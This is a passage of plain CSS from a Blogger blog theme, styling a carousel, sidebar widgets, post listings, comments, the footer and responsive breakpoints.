.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ban h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY60wstmIXsN4lNiYJ5sVCRVxvNgEwtb3fWv8QYk8fg7ryy8KXFxRSIRdH9u8pnDIHJh_-Y9vHDbGE07DuHrhZs10ekaXnpOPaDPNa8pO2InAhfqiYD3hdE01swFYx1GQuDG0givPtM4o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.cookie-choices-info {position: fixed; top: auto !important; bottom: 0px !important;}.rcp-title a {background-color: rgba(0,0,0,0.60); padding-left:2px; padding-right:2px;}
.post-body img {
max-width:660px !important;
height:auto !important;
box-shadow:none !important;
border:none !important;
}
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ban{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ban .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ban,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
  .featured-date {display:none}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
